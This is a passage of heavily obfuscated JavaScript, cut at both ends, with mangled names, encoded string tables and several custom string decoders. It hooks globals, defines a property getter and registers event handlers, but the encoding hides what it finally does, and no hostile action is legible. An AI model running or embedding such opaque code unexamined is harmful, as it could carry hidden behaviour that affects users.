NGD7Rjs.H4K9nj2[N1mSHJ]=EZS9gCE(NGD7Rjs.LIuTqQ[N1mSHJ])}return NGD7Rjs.H4K9nj2[N1mSHJ]}if(typeof TSZFtm[SaOjZ3T[dvH_7J]]===f5Ece3L(NGD7Rjs.IodGpV[0x53])+f5Ece3L(0x61))continue WaoH4kb}return TSZFtm}catch(zhrbia){}return TSZFtm||this},NGD7Rjs.T1jC4EQ=function(...N1mSHJ){return eIOzsFm(0xca,-0x47,-0xf7,{NGD7Rjs:SaOjZ3T.NGD7Rjs,U1J2Uwt:{}},N1mSHJ).next().value},NGD7Rjs.eh0Qhzb=function N1mSHJ(...KOGvvC){ilVsVec(KOGvvC[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x3],KOGvvC[NGD7Rjs.IodGpV[0xe]]=[function(){return globalThis},function(){return d6Q_k_D[\"OLB1DS0\"]},function(){return window},function(){return new Function(\"return this\")()}],KOGvvC[NGD7Rjs.IodGpV[0x1]]=NGD7Rjs.IodGpV[0x11],KOGvvC[-NGD7Rjs.IodGpV[0xd]]=[]);try{ilVsVec(KOGvvC[NGD7Rjs.IodGpV[0x1]]=Object,KOGvvC[-NGD7Rjs.IodGpV[0xd]][NGD7Rjs.IodGpV[0x1a]](\"\".__proto__.constructor.name))}catch(TSZFtm){}pjy9hB:for(KOGvvC[NGD7Rjs.IodGpV[0xa]]=NGD7Rjs.IodGpV[0x3];KOGvvC[NGD7Rjs.IodGpV[0xa]]<KOGvvC[NGD7Rjs.IodGpV[0xe]][NGD7Rjs.IodGpV[0x0]];KOGvvC[NGD7Rjs.IodGpV[0xa]]++)try{KOGvvC[NGD7Rjs.IodGpV[0x1]]=KOGvvC[NGD7Rjs.IodGpV[0xe]][KOGvvC[NGD7Rjs.IodGpV[0xa]]]();for(KOGvvC[NGD7Rjs.IodGpV[0xf]]=NGD7Rjs.IodGpV[0x3];KOGvvC[NGD7Rjs.IodGpV[0xf]]<KOGvvC[-NGD7Rjs.IodGpV[0xd]][NGD7Rjs.IodGpV[0x0]];KOGvvC[NGD7Rjs.IodGpV[0xf]]++)if(typeof KOGvvC[NGD7Rjs.IodGpV[0x1]][KOGvvC[-NGD7Rjs.IodGpV[0xd]][KOGvvC[NGD7Rjs.IodGpV[0xf]]]]===NGD7Rjs.IodGpV[0x10])continue pjy9hB;return KOGvvC[NGD7Rjs.IodGpV[0x1]]}catch(TSZFtm){}return KOGvvC[NGD7Rjs.IodGpV[0x1]]||this},NGD7Rjs.PUcVZFb=function(...N1mSHJ){return eIOzsFm(-0xcf,0x7f,0x91,{NGD7Rjs:SaOjZ3T.NGD7Rjs,YpcxVzT:{}},N1mSHJ).next().value},NGD7Rjs.RGdo0b=function(...N1mSHJ){return eIOzsFm(-0x3d,-0x57,0x95,{NGD7Rjs:SaOjZ3T.NGD7Rjs,_1Ou6d:{}},N1mSHJ).next().value},NGD7Rjs.ekK6ImY=function(...N1mSHJ){return eIOzsFm(0x50,-0xc9,0x95,{NGD7Rjs:SaOjZ3T.NGD7Rjs,wl1WdT:{}},N1mSHJ).next().value},NGD7Rjs.a00EWtw=function(...N1mSHJ){return eIOzsFm(0x1e,-0xeb,-0x1a,{NGD7Rjs:SaOjZ3T.NGD7Rjs,k1v0YV:{}},N1mSHJ).next().value},NGD7Rjs.IodGpV=[\"length\",KOGvvC+0x59,\"b\",0x0,\"h\",N1mSHJ+0x148,\"i\",\"g\",0x5,0x7e,\"d\",KOGvvC+0x60,KOGvvC+0x157,KOGvvC+0xe4,\"a\",\"e\",\"undefined\",void 0x0,KOGvvC+0x5a,\"c\",0x4f,KOGvvC+0x97,0x6,\"fromCodePoint\",N1mSHJ+0xfa,0xc,\"push\",KOGvvC+0x114,KOGvvC+0xb3,0x7a,0xe0,0x1fff,0x58,0xd,0xe,0x41,0xf0,N1mSHJ+0x111,0xb1,0x23,KOGvvC+0x105,N1mSHJ+0xf7,0x5e,0x9,0xd0,\"f\",0x68,0x7f,0x80,\"X\",!0x1,0x3,KOGvvC+0x118,0x2c,0x4d,null,0xdf,0x3c,0x53,0xd9,N1mSHJ+0x160,N1mSHJ+0x1b4,0x4c,0xc2,\"on\",0xe5,0xef,KOGvvC+0x143,0x8a,0x49,0xe9,0xf6,0xfb,0x106,N1mSHJ+0x18f,0x88,0x115,0x11c,0x122,N1mSHJ+0x216,0xe1,\"id\",KOGvvC+0x9b,0x60,0xc4,0x12b,0x12c,0x12f,N1mSHJ+0x143,0x39,0x130,0x12e,0x6a,0x70,KOGvvC+0xd0,0x42,0xa,0x134,N1mSHJ+0x1d5,N1mSHJ+0x1d6,0x146,0xe4,0x128,0xb3,N1mSHJ+0x10b,0x45,KOGvvC+0xaa,0xfa,0x9b,0x28,\"-v\",!0x0,KOGvvC+0xe6,0x1d,\"t\",0x197,0xc3,0x86,N1mSHJ+0x1b0,0xdd,0xd4,0xa6,0xb8,0x93,0xcc,0x1a8,\"ss\",0x19c,0x1af,0x1b1,0x1b3,\"px\",0x9f,0x46,0xd7,0x82,0x1bd,0x6f,0xb0,0x5c,0x9d,0x92,0x3e,KOGvvC+0x21f,0xc9,0x36,KOGvvC+0x22f,0x1d6,0xf,KOGvvC+0x242,N1mSHJ+0x2ea,0x1f9,0x1fd,0x200,0xba,0x20f,0x216,0xd2,0xa9,0x22,0x217,0x21d,0x21f,0x1f5,0x22d,0x230,\"ui\",0x226,0x247,0x269,0x271,0x44,0x1e8,0x290,0x277,0x254,0x1df,0xcf,0xa5,0x29c,0x2ad,0x2ae,0x24,N1mSHJ+0x392,0x2a0,0x2b9,0x2bc,0x2ba,0xdc,0x2c0,0xea,\"is\",0x2c5,\"x\",0x2d1,0x2c9,0x2ca,0x2cb,0x2d0,\" \",0x2ee,\"db\",0x2fc,0xaf,0x227,0x8f,0x318,0x31c,0x8b,0xa8,0xca,\"j\",0x331,\"ed\",0x1e1,0x344,0x345,0x342,0x343],SaOjZ3T.qAeqiGX=SaOjZ3T.NGD7Rjs,N1mSHJ+=0x109,KOGvvC+=-0x93,TSZFtm+=-0x41);break;case 0x1d:ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T._1Ou6d,N1mSHJ+=-0xc7,KOGvvC+=-0xaf,TSZFtm+=0x220);break;case 0x4b:return QheqJlj;case TSZFtm- -0x152:SaOjZ3T.NGD7Rjs.kojOKt=(0x1,VehUI0l)();return function(N1mSHJ,KOGvvC,TSZFtm){\"use strict\";(0x1,ekK6ImY)(SaOjZ3T);function SaOjZ3T(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0xe]]=\"myEihPu&Y/VB|j>=ze;75RX4D@TGIg+<oplOv*(1A#:[80_WZ9)Q~Nkr$q,bwxFJU{\\\"cMLf!Sd%KCHa}nt?s]3.`2^6\",N1mSHJ[IodGpV[0x2]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x33]]=N1mSHJ[IodGpV[0x2]].length,N1mSHJ[IodGpV[0x29]]=[],N1mSHJ[IodGpV[0x8]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x34]]=-IodGpV[0x1]);for(N1mSHJ[-IodGpV[0x35]]=IodGpV[0x3];N1mSHJ[-IodGpV[0x35]]<N1mSHJ[IodGpV[0x33]];N1mSHJ[-IodGpV[0x35]]++){N1mSHJ[-IodGpV[0x36]]=N1mSHJ[IodGpV[0xe]].indexOf(N1mSHJ[IodGpV[0x2]][N1mSHJ[-IodGpV[0x35]]]);if(N1mSHJ[-IodGpV[0x36]]===-IodGpV[0x1])continue;if(N1mSHJ[IodGpV[0x34]]<IodGpV[0x3]){N1mSHJ[IodGpV[0x34]]=N1mSHJ[-IodGpV[0x36]]}else{ilVsVec(N1mSHJ[IodGpV[0x34]]+=N1mSHJ[-IodGpV[0x36]]*IodGpV[0x1c],N1mSHJ[IodGpV[0x8]]|=N1mSHJ[IodGpV[0x34]]<<N1mSHJ[IodGpV[0x16]],N1mSHJ[IodGpV[0x16]]+=(N1mSHJ[IodGpV[0x34]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ[IodGpV[0x29]].push(N1mSHJ[IodGpV[0x8]]&IodGpV[0xc]),N1mSHJ[IodGpV[0x8]]>>=IodGpV[0xb],N1mSHJ[IodGpV[0x16]]-=IodGpV[0xb])}while(N1mSHJ[IodGpV[0x16]]>IodGpV[0x18]);N1mSHJ[IodGpV[0x34]]=-IodGpV[0x1]}}if(N1mSHJ[IodGpV[0x34]]>-IodGpV[0x1]){N1mSHJ[IodGpV[0x29]].push((N1mSHJ[IodGpV[0x8]]|N1mSHJ[IodGpV[0x34]]<<N1mSHJ[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ[IodGpV[0x29]])}function aOE2N0H(N1mSHJ){if(typeof H4K9nj2[N1mSHJ]===IodGpV[0x10]){return H4K9nj2[N1mSHJ]=SaOjZ3T(LIuTqQ[N1mSHJ])}return H4K9nj2[N1mSHJ]}(0x1,el7vxyn)((0x1,PUcVZFb)(0xd5))[aOE2N0H(0xd6)][aOE2N0H(IodGpV[0x86])](aOE2N0H(0xd8)+aOE2N0H(IodGpV[0x3b])+aOE2N0H(0xda),{[aOE2N0H(0xdb)]:IodGpV[0x37],[aOE2N0H(IodGpV[0xbc])]:IodGpV[0x37],[aOE2N0H(IodGpV[0x77])]:IodGpV[0x37],[aOE2N0H(0xde)]:\"\",[aOE2N0H(IodGpV[0x38])]:IodGpV[0x3],[aOE2N0H(IodGpV[0x1e])]:function(){var KOGvvC;(0x1,ekK6ImY)(TSZFtm);function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x14]]=\"zEHrLKaWVRoIDpfZeFJbdsC$_14hx%Pw\\\"c>795}v(/+S?;|yY*=!N26^uBiU)]mAgjGlq#Q<k~30.:{M8&,Tn`XO@[t\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x39]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[-IodGpV[0x3a]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x39]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[-IodGpV[0x14]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x3a]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x3a]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x3a]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[-IodGpV[0x3a]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[-IodGpV[0x3a]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x3a]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x3a]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[-IodGpV[0x3a]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(IodGpV[0x62])](SaOjZ3T(IodGpV[0x63]))[SaOjZ3T(IodGpV[0x65])]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(eIOzsFm),(0x1,ekK6ImY)(aOE2N0H));function aOE2N0H(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"URGmYfAzS.Vs{yje4!7OQ@2IXZoTb\\\"Bt_&1l#K0D`px^;]r[~,CWNw6HLvn9*Fg53<>8Pdqc+:iaJ%E=Mhu/$(}|)k?\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x3b]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x3c]]=IodGpV[0x3],KOGvvC[IodGpV[0x3d]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x3e]]=IodGpV[0x3];KOGvvC[IodGpV[0x3e]]<KOGvvC[-IodGpV[0x3b]];KOGvvC[IodGpV[0x3e]]++){KOGvvC[-IodGpV[0x3f]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x3e]]]);if(KOGvvC[-IodGpV[0x3f]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x3d]]<IodGpV[0x3]){KOGvvC[IodGpV[0x3d]]=KOGvvC[-IodGpV[0x3f]]}else{ilVsVec(KOGvvC[IodGpV[0x3d]]+=KOGvvC[-IodGpV[0x3f]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x3d]]<<KOGvvC[IodGpV[0x3c]],KOGvvC[IodGpV[0x3c]]+=(KOGvvC[IodGpV[0x3d]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x3c]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x3c]]>IodGpV[0x18]);KOGvvC[IodGpV[0x3d]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x3d]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x3d]]<<KOGvvC[IodGpV[0x3c]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(this[IodGpV[0x40]](eIOzsFm(IodGpV[0x41]),eIOzsFm(0xe6),this[eIOzsFm(0xe7)]),this[IodGpV[0x40]](eIOzsFm(IodGpV[0x41]),eIOzsFm(0xe8),this[eIOzsFm(IodGpV[0x46])]),this[IodGpV[0x40]](eIOzsFm(IodGpV[0xbe]),eIOzsFm(IodGpV[0x43]),this[eIOzsFm(0xec)]),this[IodGpV[0x40]](eIOzsFm(0xed),eIOzsFm(0xee)+eIOzsFm(IodGpV[0x42])+eIOzsFm(IodGpV[0x24]),this[eIOzsFm(0xf1)]),this[IodGpV[0x40]](eIOzsFm(0xf2),eIOzsFm(IodGpV[0x43]),this[eIOzsFm(0xf3)+eIOzsFm(0xf4)+eIOzsFm(0xf5)]));if(!N1mSHJ(eIOzsFm(IodGpV[0x47]))[eIOzsFm(0xf7)](eIOzsFm(0xf8))[eIOzsFm(0xf9)]){(0x1,ekK6ImY)(MtC9tX);function MtC9tX(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"CNVu%A<KrEBve#`Qwz3!:\\\"Fq(D*U+G]xpPg~>${.H^IJ1|2jM7SW=hL;Xf_584&dRtm,biy0OYs[a@n)/T9kZco6?}l\",KOGvvC[IodGpV[0x45]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x44]]=KOGvvC[IodGpV[0x45]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[-IodGpV[0x44]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x46]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x45]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x46]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[-IodGpV[0x46]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[-IodGpV[0x46]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function RoIxmk(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MtC9tX(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}N1mSHJ(eIOzsFm(IodGpV[0x47]))[RoIxmk(IodGpV[0x6b])]((0x1,el7vxyn)(RoIxmk(IodGpV[0x48]))[RoIxmk(0xfc)][RoIxmk(0xfd)]((0x1,el7vxyn)(RoIxmk(IodGpV[0x48]))[RoIxmk(0xfe)+RoIxmk(IodGpV[0xc])](RoIxmk(0x100))==IodGpV[0x1]?RoIxmk(0x101):RoIxmk(0x102),{[IodGpV[0x51]]:RoIxmk(0x103),[RoIxmk(0x104)]:RoIxmk(0x105)}))}if(!(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x107)][IodGpV[0xc9]][eIOzsFm(0x108)](eIOzsFm(0x109),(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x10a)](eIOzsFm(0x10b))+\"-\"+(0x1,el7vxyn)(eIOzsFm(IodGpV[0x49]))[eIOzsFm(0x10c)+eIOzsFm(0x10d)](eIOzsFm(0x10e)))){ilVsVec((0x1,ekK6ImY)(wD6sxx),(0x1,ekK6ImY)(CqXBjh6));function CqXBjh6(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"hDsxC7Faw{Y8c1JrKSTt!=iP`LnWeObo#~qEvMX:93@BVj<.&4+dfQGp6]>,gmuARNklU(I|z;H)50\\\"%/^[*2_y?}$Z\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[-IodGpV[0x4a]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x42]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x42]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x42]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x42]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x4a]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[-IodGpV[0x4a]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x4a]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[-IodGpV[0x4a]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function wD6sxx(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=CqXBjh6(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}(0x1,el7vxyn)(wD6sxx(0x10f))[wD6sxx(0x110)][wD6sxx(0x111)]()}}else{(0x1,ekK6ImY)(NDoFuFF);function NDoFuFF(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"a71!ov%=~kRAC}<U_Qw|B#H&6jr;g)d8*h@Ep\\\"sI>+YDetN?nblcZy{]9uJKF:Lx$GWXzm/(i^34,`.2[5O0STfPqMV\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x4b]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[-IodGpV[0x4b]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function K66j3Q(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=NDoFuFF(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}this[IodGpV[0x40]](K66j3Q(0x112),K66j3Q(0x113),this[K66j3Q(0x114)])}ilVsVec(this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x116)+SaOjZ3T(0x117)+SaOjZ3T(0x118)+SaOjZ3T(0x119)+\"]\",this[SaOjZ3T(0x11a)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x11b),this[SaOjZ3T(IodGpV[0x4d])+SaOjZ3T(0x11d)+SaOjZ3T(0x11e)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4c]),SaOjZ3T(0x11f),this[SaOjZ3T(IodGpV[0x4d])+SaOjZ3T(0x120)+SaOjZ3T(0x121)]),this[IodGpV[0x40]](SaOjZ3T(IodGpV[0x4e])+SaOjZ3T(IodGpV[0x4f]),this[SaOjZ3T(IodGpV[0x4e])+SaOjZ3T(IodGpV[0x4f])]),this[IodGpV[0x40]](SaOjZ3T(0x124),this[SaOjZ3T(0x125)]));if(this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(0x126)+IodGpV[0x72]](SaOjZ3T(0x127))[SaOjZ3T(IodGpV[0x66])](IodGpV[0x51])==SaOjZ3T(0x129)+\"at\"){(0x1,ekK6ImY)(IkSZ0e);function IkSZ0e(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"+FqbCVMQjXBoif&un(Rmer2|s^H@LgkP!v}?Aw:DxUNG5$Jl*E><h.yWz7\\\"8t%`pT,#K4{YO][;c/6~0S31d_aZ=)I9\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x41]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[-IodGpV[0x52]]=IodGpV[0x3];KOGvvC[-IodGpV[0x52]]<KOGvvC[IodGpV[0x13]];KOGvvC[-IodGpV[0x52]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[-IodGpV[0x52]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x41]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x41]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x41]])}function LnGNNhT(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=IkSZ0e(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(LnGNNhT(0x12a)in Oqsgv50){ojrEn8s()}function ojrEn8s(){var KOGvvC=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],(0x1,ekK6ImY)(TSZFtm));function 